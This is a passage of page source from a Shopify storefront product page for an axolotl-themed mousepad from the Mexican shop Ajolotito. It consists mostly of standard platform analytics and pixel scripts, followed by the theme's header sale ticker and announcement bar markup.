      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25551372351,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25551372351,storefrontBaseUrl: "https://ajolotito.com.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"333217855","configuration":"{\"shopUrl\":\"ajolotito-mx.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"321552447","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW619B3E0Y\\\",\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW619B3E0Y\\\",\\\"MC-XXDWX30XZ8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW619B3E0Y\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"308674623","configuration":"{\"pixelCode\":\"CL5USV3C77UDF3GJ9C30\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"165937215","configuration":"{\"pixel_id\":\"1007318284361173\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"54394943","configuration":"{\"tagID\":\"2613992966492\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"105316415","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ajolotito MX","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"ajolotito-mx.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/ajolotito.com.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":89.0,"currencyCode":"MXN"},"product":{"title":"Mousepad Axolotzin Quimico Ajolote","vendor":"AJOLOTITO","id":"7123515408447","untranslatedTitle":"Mousepad Axolotzin Quimico Ajolote","url":"\/products\/mousepad-axolotzin-quimico-ajolote","type":"MOUSEPAD"},"id":"39991729717311","image":{"src":"\/\/ajolotito.com.mx\/cdn\/shop\/products\/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403"},"sku":"MP-AJAX-0047","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://ajolotito.com.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25551372351","storefrontBaseUrl":"https:\/\/ajolotito.com.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":89.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Mousepad Axolotzin Quimico Ajolote\",\"vendor\":\"AJOLOTITO\",\"id\":\"7123515408447\",\"untranslatedTitle\":\"Mousepad Axolotzin Quimico Ajolote\",\"url\":\"\/products\/mousepad-axolotzin-quimico-ajolote\",\"type\":\"MOUSEPAD\"},\"id\":\"39991729717311\",\"image\":{\"src\":\"\/\/ajolotito.com.mx\/cdn\/shop\/products\/mousepad-template-with-wireless-mouse-on-it-lying-on-a-geometric-surface-a14905_2_3fc57771-a699-4d4c-a1e9-91d8b3d9ce69.png?v=1752532403\"},\"sku\":\"MP-AJAX-0047\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7123515408447,"gid":"gid:\/\/shopify\/Product\/7123515408447","vendor":"AJOLOTITO","type":"MOUSEPAD","handle":"mousepad-axolotzin-quimico-ajolote","variants":[{"id":39991729717311,"price":8900,"name":"Mousepad Axolotzin Quimico Ajolote","public_title":null,"sku":"MP-AJAX-0047"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7123515408447,"requestId":"5bc691a3-e457-430a-95bb-502e2722cdae-1769086311"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25551372351,
      theme_id: 135860092991,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ajolotito.com.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ajolotito.com.mx/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25551372351,"isMerchantRequest":null,"themeId":135860092991,"themeCityHash":"17345454273410968223","contentLanguage":"es","currency":"MXN","eventMetadataId":"bf36a18f-0ebd-4796-9107-79b2d6d15052"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7123515408447,"requestId":"5bc691a3-e457-430a-95bb-502e2722cdae-1769086311","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":39991729717311,"productId":7123515408447,"productGid":"gid:\/\/shopify\/Product\/7123515408447","name":"Mousepad Axolotzin Quimico Ajolote","price":"89.00","sku":"MP-AJAX-0047","brand":"AJOLOTITO","variant":null,"category":"MOUSEPAD","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":39991729717311,"productId":7123515408447,"productGid":"gid:\/\/shopify\/Product\/7123515408447","name":"Mousepad Axolotzin Quimico Ajolote","price":"89.00","sku":"MP-AJAX-0047","brand":"AJOLOTITO","variant":null,"category":"MOUSEPAD","nonInteraction":true,"remote":false,"referer":"https:\/\/ajolotito.com.mx\/products\/mousepad-axolotzin-quimico-ajolote"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ajolotito.com.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ajolotito.com.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25551372351"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="135860092991"
  data-theme-name="Shrine PRO"
  data-theme-version="1.5.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ajolotito.com.mx/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--17506800435263__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              LIQUIDACION DE INICIO DE AÑO
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              HASTA UN -90% DESCUENTO
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  LIQUIDACION DE INICIO DE AÑO
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  HASTA UN -90% DESCUENTO
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17506800435263__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient always-display"
    role="region"
    style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:0.0rem;--gap-mobile:0.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-autoplay="true"
          data-autoplay-speed="2"
          data-slides-desktop="2"
          data-slides-mobile="1"
          data-gap-desktop="0"
          data-gap-mobile="0"
